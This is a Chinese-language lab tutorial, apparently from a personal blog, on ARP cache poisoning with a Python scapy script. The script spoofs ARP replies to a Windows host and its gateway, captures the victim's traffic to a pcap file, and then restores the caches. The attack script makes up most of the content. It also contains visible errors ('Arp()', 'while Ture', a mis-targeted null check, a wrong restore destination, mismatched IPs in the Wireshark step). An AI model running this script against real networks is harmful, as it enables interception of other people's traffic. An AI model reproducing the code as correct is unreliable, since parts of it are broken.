ARP投毒是黑客最古老但是最有效的攻击方法之一。ARP投毒的实现过程不难,只需要欺骗目标机器使其确信我们的主机就是他的网关,再伪装成目标机器欺骗网关,这样所有流量都会通过我们的主机,我们就可以拦截目标机器和网关的所有通信数据。网络中所有机器都有arp缓存,存储了本地网络中最近时间的mac地址和ip地址的对应关系,我们要能实现攻击就要对这个缓存进行投毒。
一、实验机器
攻击主机:桥接的虚拟机kali(192.168.0.151)
攻击目标:物理机windows(192.168.0.242)
局域网内网关:centos(192.168.0.1)
二、编写脚本过程
2.1 现在可以先查看windows的arp缓存表,以便之后的对比攻击后的效果:



输入命令arp –a后可以查看所有本机arp缓存表,我们只要看192.168.0.0网段的即可:

可以看到,我们网关(192.168.0.1)在arp缓存中的mac地址对应00-50-56-bc-25-bf。我们需要关注一下这个MAC地址,因为攻击启动后,我们需要回头检查arp缓存确认我们是否已经修改了网关注册的mac地址。现在,我们知道了网关和目标机器的IP地址,剩下的事就是写arp缓存投毒的脚本。
当然如果说我们为了实际效果,无法再被攻击主机上查看arp缓存表,我们可以在Kali上查看,如果未出现目标机器的信息,可以ping一下即可:
2.2 攻击代码
from scapy.all import *
import os
import sys
import threading
import signal

reload(sys)
sys.setdefaultencoding('utf-8')

interface = "en1"
target_ip = "192.168.0.242"
gateway_ip = "192.168.0.1"
packet_count = 1000

#设置嗅探的网卡
conf.iface = interface
#关闭输出
conf.verb = 0

print "设置好 %s" % interface

gateway_mac = get_mac(gateway_ip)

if gateway_mac is None:
print "未能获取网关mac地址。"
sys.exit(0)
else:
print "网关 %s 的mac地址是 %s" % (gateway_ip,gateway_mac)

target_mac = get_mac(target_ip)

if gateway_mac is None:
print "未能获取目标mac地址。"
sys.exit(0)
else:
print "目标 %s 的mac地址是 %s" % (target_ip,target_mac)

#启动ARP投毒线程
poison_thread = threading.Thread(target=poison_target,args = (gateway_ip,gateway_mac,target_ip,target_mac))
poison_thread.start()

try:
print "开始嗅探 %d 个数据包" % packet_count

bpf_filter = "主机ip: %s" % target_ip
packets = sniff(count=packet_count,filter=”host 192.168.0.242”,iface=interface)

#将捕获的数据包输出到文件
wrpcap('arper.pcap',packets)

#还原网络配置
restore_target(gateway_ip,gateway_mac,target_ip,target_mac)

except KeyboardInterrupt:
#还原网络配置
restore_target(gateway_ip,gateway_mac,target_ip,target_mac)
sys.exit(0)
<pre>
这个只是攻击的整体框架,因为里面调用的函数还没写出来。接下来说明一下攻击代码的框架。
我们先是通过命名get_mac的函数获得网关和目标ip的mac地址,在此基础上我们启动arp缓存投毒线程。在主线程中,我们设置一个bpf过滤器,这样就可以只捕获目标ip的流量,在启动嗅探器时设置了count参数使其仅仅捕获固定数量的数据包,完成后我们将数据输出到pcap文件中,这样就可以用wireshark来分析。在ARP投毒结束后,我们调用restore_target的函数,来还原网络到攻击之前的状态。接下来是具体函数的实现:
</pre>
def restore_target(gateway_ip,gateway_mac,target_ip,target_mac):

print "还原网络配置中..."
send(ARP(op=2,psrc=gateway_ip,pdst=target_ip,hwdst="ff:ff:ff:ff:ff:ff",hwsrc=gateway_mac),count=5)
send(ARP(op=2,psrc=gateway_ip,pdst=gateway_ip,hwdst="ff:ff:ff:ff:ff:ff",hwsrc=target_mac),count=5)

#发送退出信号到主线程
os.kill(os.getpid(),signal.SIGKILL)

def get_mac(ip_address):

response,unanswered = srp(Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(pdst=ip_address),timeout=2,retry=10)
for s,r in response:
return r[Ether].src

return None

def poison_target(gateway_ip,gateway_mac,target_ip,target_mac):

poison_target = ARP()
poison_target.op = 2
poison_target.psrc = gateway_ip
poison_target.pdst = target_ip
poison_target.hwdst = target_mac

poison_gateway = Arp()
poison_gateway.op = 2
poison_gateway.psrc = target_ip
poison_gateway.pdst = gateway_ip
poison_gateway.hwdst = gateway_mac

print "开始ARP投毒。Ctrl+C中止"
while Ture:
try:
send(poison_target)
send(poison_gateway)

time.sleep(2)
except KeyboardInterrupt:
restore_target(gateway_ip,gateway_mac,target_ip,target_mac)

print "ARP投毒攻击完成"
return
<pre>
restore_target函数只需要发送定制的ARP数据包到网络广播地址上,对网关和目标机器的ARP缓存进行还原。我们还要发送信号到主线程上来关闭和退出程序,如果arp投毒遇到问题,这样是非常有效的,或者ctrl+c强制退出也可以。Get_mac函数调用srp函数发送ARP请求到指定IP地址,然后可以从返回的包中获得MAC地址(这个在上次的主动信息收集的报告里提到过)。Poison_target函数构建了欺骗目标的ip和网关的arp请求。对网管和目标ip进行投毒攻击之后,我们就可以嗅探目标机器进出的流量了。
三、实验和结果
在用脚本之前,需要先对本机设置,开启对网关和目标ip的流量进行转发的功能。Kali下输入:
![]()
接下来赋予脚本执行权限,再执行脚本,发现成功了:


这个时候看一下攻击主机的mac地址,有时候不知道怎么看,其实直接ip addr就可以查看所有的网卡的基本信息。
我们看到Kali(192.168.0.151)的mac地址为00-0c-29-97-fe-0d:
这个时候可以在被攻击的windows上看看有没有成功(不过实际情况应该是看不到的)。
我们可以发现,windows(192.168.0.242)的arp缓存表发生改变了,网关(192.168.0.1)在arp缓存表绑定的mac地址由00-50-56-bc-25-bf变成00-0c-29-97-fe-0d。

那么这个时候我们应该可以用Kali来冒充windows的网关。
因为我们设定获取的包是1000个,所以我们可以试试打开网页来测定一下:
我们首先发现在脚本同目录生成了一个arper.pcap:

双击用wireshark打开。刚才我在windows上打开了我的博客,其ip为45.32.35.26,我们可以在wireshark上过滤目标地址为115.150.36.183(ip.dst==45.32.35.26):

可以拦截到很多包,都是从192.168.0.242发出的,说明arp缓存投毒成功,然后打开打开一个网站后,包也差不多满了1000,自动开始恢复网络配置:

这个时候我们可以看看windows上的arp缓存表,发现他又恢复了网关的MAC地址,说明试验成功。
